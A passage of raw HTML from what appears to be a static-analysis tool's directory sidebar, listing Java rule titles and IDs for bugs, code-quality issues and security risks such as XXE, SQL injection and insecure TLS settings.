21-5.197-5.197m0 0A7.5 7.5 0 1 0 5.196 5.196a7.5 7.5 0 0 0 10.607 10.607Z"></path></svg></div><input value="" type="text" placeholder="Search issues..." class="w-full pl-10 px-3 py-3 bg-gray-2 focus:ring-0 focus:outline-none border-none text-sm font-medium placeholder:text-gray-9"></div><div class="pb-4 h-screen overflow-y-auto"><!--[--><a href="/directory/java/issues/JAVA-A1030" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: Biometric authentication should always be used with a cryptographic object</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1030</span></a><a href="/directory/java/issues/JAVA-S0082" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Non-constant string passed to `execute` or `addBatch` method on an SQL statement</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0082</span></a><a href="/directory/java/issues/JAVA-S0110" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`equals` method does not handle null valued operands</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0110</span></a><a href="/directory/java/issues/JAVA-S0132" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Reference to mutable object which is returned may expose internal representation of data</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0132</span></a><a href="/directory/java/issues/JAVA-S0133" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Reference to externally mutable object stored as internal state</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0133</span></a><a href="/directory/java/issues/JAVA-A1052" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: `DocumentBuilder` may be vulnerable to XXE attacks</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1052</span></a><a href="/directory/java/issues/JAVA-S0024" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Loops must terminate by some means</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0024</span></a><a href="/directory/java/issues/JAVA-E1083" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Possible null access</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1083</span></a><a href="/directory/java/issues/JAVA-E1095" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Methods annotated as non-nullable should not return null values</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1095</span></a><a href="/directory/java/issues/JAVA-A1027" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: Setting bean properties with unsanitized input may be a security risk</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1027</span></a><a href="/directory/java/issues/JAVA-A1035" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: Including request data within HTML response strings may lead to XSS attacks</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1035</span></a><a href="/directory/java/issues/JAVA-E1099" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Invalid values for `java.time` constants will always throw a `DateTimeException`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1099</span></a><a href="/directory/java/issues/JAVA-W1079" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Injected fields should not be assigned in injection constructors</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1079</span></a><a href="/directory/java/issues/JAVA-E1105" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Incorrect main method signature detected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1105</span></a><a href="/directory/java/issues/JAVA-S1067" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Deprecated `HttpClient` implementations should not be used</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1067</span></a><a href="/directory/java/issues/JAVA-A1060" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: XMLReader may be vulnerable to XXE attacks</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1060</span></a><a href="/directory/java/issues/JAVA-S0083" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Prepared statements must not be generated from dynamically created strings</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0083</span></a><a href="/directory/java/issues/JAVA-S1018" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Spring password storage must use a strong hashing function</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1018</span></a><a href="/directory/java/issues/JAVA-E1067" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Nullable parameters should be checked for null before use</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1067</span></a><a href="/directory/java/issues/JAVA-E0128" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Servlets should not use mutable fields without synchronization</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0128</span></a><a href="/directory/java/issues/JAVA-A1023" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: Broadcasting intents without specifying a target package or receiver permission may be a security risk</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1023</span></a><a href="/directory/java/issues/JAVA-S1016" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Prepared statements must not be generated from dynamically created strings</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1016</span></a><a href="/directory/java/issues/JAVA-E0110" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`equals` method does not handle null valued operands</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0110</span></a><a href="/directory/java/issues/JAVA-E1023" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`StringBuffer`/`StringBuilder` constructors should not be passed characters as the first argument</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1023</span></a><a href="/directory/java/issues/JAVA-S1005" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Cipher does not support integrity verification</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1005</span></a><a href="/directory/java/issues/JAVA-S1007" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>XSSRequestWrapper must not be used</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1007</span></a><a href="/directory/java/issues/JAVA-S1008" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Custom hashing algorithms must not be used</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1008</span></a><a href="/directory/java/issues/JAVA-S1010" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>NullCipher must not be used outside of tests</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1010</span></a><a href="/directory/java/issues/JAVA-S1011" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Sockets must be secure</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1011</span></a><a href="/directory/java/issues/JAVA-S1002" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>A TrustManager/HostnameVerifier that accepts all certificates is a security risk</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1002</span></a><a href="/directory/java/issues/JAVA-S1026" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>LDAP object deserialization is a security risk</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1026</span></a><a href="/directory/java/issues/JAVA-A1022" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: log4j version used could lead to remote code execution</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1022</span></a><a href="/directory/java/issues/JAVA-S1020" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>LDAP connections should be authenticated</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1020</span></a><a href="/directory/java/issues/JAVA-A1059" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>SSLContext instances should not be constructed using &quot;SSL&quot;</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1059</span></a><a href="/directory/java/issues/JAVA-A1056" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: Thread.sleep() call may be at risk of DoS attack</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1056</span></a><a href="/directory/java/issues/JAVA-S1017" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Spring sessions must not be retained across user logins</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1017</span></a><a href="/directory/java/issues/JAVA-A1054" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: MongoDB queries using operators like `$where` may be a security risk</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1054</span></a><a href="/directory/java/issues/JAVA-E1084" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Possible null access due to exception handling</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1084</span></a><a href="/directory/java/issues/JAVA-E1090" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Arguments to `Collections.nCopies()` should be in the correct order</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1090</span></a><a href="/directory/java/issues/JAVA-E1053" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Unsynchronized lazy initialization of static value detected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1053</span></a><a href="/directory/java/issues/JAVA-E1097" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Avoid throwing `null`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1097</span></a><a href="/directory/java/issues/JAVA-E1098" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Hashtable/ConcurrentHashMap.contains()` checks for whether a value exists, not keys</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1098</span></a><a href="/directory/java/issues/JAVA-S1036" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Insecure RandomUtil implementations must not be used</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1036</span></a><a href="/directory/java/issues/JAVA-S1060" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Spring component introduces unmanaged state</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1060</span></a><a href="/directory/java/issues/JAVA-S1061" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Request handler method accepts persistent object as argument</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1061</span></a><a href="/directory/java/issues/JAVA-S1062" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>SAML comment parsing should be disabled</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1062</span></a><a href="/directory/java/issues/JAVA-S1063" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`getRequestSessionId` should not be used</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1063</span></a><a href="/directory/java/issues/JAVA-A1034" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: User input should not directly be used in network calls</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1034</span></a><a href="/directory/java/issues/JAVA-A1028" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: Web views should not have access to files</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1028</span></a><a href="/directory/java/issues/JAVA-A1029" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: Enabling JavaScript within a web view is a security risk</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1029</span></a><a href="/directory/java/issues/JAVA-A1038" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: File can be modified or read by any user</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1038</span></a><a href="/directory/java/issues/JAVA-A1040" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: Hibernate query may be vulnerable to injection attacks</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1040</span></a><a href="/directory/java/issues/JAVA-A1041" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: Prepared query may be susceptible to injection attacks</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1041</span></a><a href="/directory/java/issues/JAVA-A1042" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: SQL query may be susceptible to injection attacks</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1042</span></a><a href="/directory/java/issues/JAVA-A1057" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: `Runtime.exec()` call may be susceptible to injection attacks</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1057</span></a><a href="/directory/java/issues/JAVA-A1058" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: Amazon SimpleDB queries should not be susceptible to injection attacks</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1058</span></a><a href="/directory/java/issues/JAVA-A1039" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: File is set as world readable or writable</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1039</span></a><a href="/directory/java/issues/JAVA-E1064" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Local variable is never written to</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1064</span></a><a href="/directory/java/issues/JAVA-S1050" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Non-final static fields should not be public</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1050</span></a><a href="/directory/java/issues/JAVA-E1046" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Loops must terminate by some means</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1046</span></a><a href="/directory/java/issues/JAVA-E1062" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Thread instances should not be used to call static methods of Thread</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1062</span></a><a href="/directory/java/issues/JAVA-E1065" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Private field is never initialized</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1065</span></a><a href="/directory/java/issues/JAVA-E1070" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>NullPointerException should not be caught</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1070</span></a><a href="/directory/java/issues/JAVA-P1005" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>removeAll should not be used to clear a collection</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-P1005</span></a><a href="/directory/java/issues/JAVA-S1065" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`@RequestMapping` must restrict the allowed HTTP methods</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1065</span></a><a href="/directory/java/issues/JAVA-S1031" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>SecureRandom seeds must not be predictable</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1031</span></a><a href="/directory/java/issues/JAVA-S1033" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>SMTP configurations should check SSL certificates for authenticity</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1033</span></a><a href="/directory/java/issues/JAVA-S1064" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Paths in chained `antMatchers` invocations are not ordered by specificity</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1064</span></a><a href="/directory/java/issues/JAVA-S1066" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Persistent objects should not be returned from methods</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1066</span></a><a href="/directory/java/issues/JAVA-S1048" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>JWTs should be checked for authenticity and integrity</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1048</span></a><a href="/directory/java/issues/JAVA-W1076" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Avoid catching assertions in tests</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1076</span></a><a href="/directory/java/issues/JAVA-S1009" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>XMLStreamReaders must be secure</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1009</span></a><a href="/directory/java/issues/JAVA-S1025" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Disabling escaping of special characters in templates is a security risk</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1025</span></a><a href="/directory/java/issues/JAVA-S0146" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Iterator `next` method must throw `NoSuchElementException`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0146</span></a><a href="/directory/java/issues/JAVA-S0214" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>For loop appears to check one variable and increment another</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0214</span></a><a href="/directory/java/issues/JAVA-W1030" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Static fields of the parent class should not be accessed through child class instances</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1030</span></a><a href="/directory/java/issues/JAVA-W1034" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Conditions should not contain assignments</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1034</span></a><a href="/directory/java/issues/JAVA-E1063" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Double assignment of variable detected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1063</span></a><a href="/directory/java/issues/JAVA-W1085" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`ZoneId.of(&quot;Z&quot;)` should be replaced with `ZoneOffset.UTC`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1085</span></a><a href="/directory/java/issues/JAVA-W1021" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Redundant type check</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1021</span></a><a href="/directory/java/issues/JAVA-W1035" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Classes that contain only static members should not be instantiated</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1035</span></a><a href="/directory/java/issues/JAVA-W1080" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Primitive values don&#39;t need to be compared with `Object.equals()`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1080</span></a><a href="/directory/java/issues/JAVA-W1084" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Inject annotations on abstract class constructors have no effect</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1084</span></a><a href="/directory/java/issues/JAVA-E1100" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Methods should not have different nullability than their super methods</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1100</span></a><a href="/directory/java/issues/JAVA-W1087" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Returned `Future`s should not be ignored</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1087</span></a><a href="/directory/java/issues/JAVA-W1091" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Use `assertNull`/`NotNull` instead of `assertEquals`/`notEquals` to assert nullity</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1091</span></a><a href="/directory/java/issues/JAVA-W1082" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`@Deprecated` should not be applied to local variables or parameters</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1082</span></a><a href="/directory/java/issues/JAVA-W1097" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`readResolve` should be protected for non-final classes</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1097</span></a><a href="/directory/java/issues/JAVA-W1090" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Use `existsById` instead of `findById` to check for the existence of an entity</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1090</span></a><a href="/directory/java/issues/JAVA-W1086" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`switch` statements with only 2 branches should be `if` statements instead</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1086</span></a><a href="/directory/java/issues/JAVA-A1067" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>@VisibleForTesting/@TestOnly annotated methods/constructors should not be used in non-test code</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1067</span></a><a href="/directory/java/issues/JAVA-E1106" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`getClass` should not be used with enums whose members have custom bodies</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1106</span></a><a href="/directory/java/issues/JAVA-E1107" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Avoid using deprecated `Thread` methods</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1107</span></a><a href="/directory/java/issues/JAVA-W1078" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Avoid using a single unescaped `.` as a regex pattern</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1078</span></a><a href="/directory/java/issues/JAVA-E0321" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Synchronization performed on a concurrency primitive object</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0321</span></a><a href="/directory/java/issues/JAVA-W1094" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Abstract class constructors should not be public</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1094</span></a><a href="/directory/java/issues/JAVA-E1103" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Closeable values should not be injected via `@Provides` annotated methods</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1103</span></a><a href="/directory/java/issues/JAVA-E1104" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>CacheLoader implementation `load` method should not return `null`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1104</span></a><a href="/directory/java/issues/JAVA-W1083" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`BigDecimal.equals()` may produce unintended results</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1083</span></a><a href="/directory/java/issues/JAVA-W1092" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Catch blocks should be reachable</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1092</span></a><a href="/directory/java/issues/JAVA-W1096" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Avoid assertions within `Runnable`s</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1096</span></a><a href="/directory/java/issues/JAVA-E1109" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Calls to assertion chain methods should be terminated with an assertion</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1109</span></a><a href="/directory/java/issues/JAVA-W1093" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`readObject` should not be synchronized</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1093</span></a><a href="/directory/java/issues/JAVA-E1108" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Avoid using `ThreadGroup` methods</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1108</span></a><a href="/directory/java/issues/JAVA-W0151" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`synchronized` block is empty</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0151</span></a><a 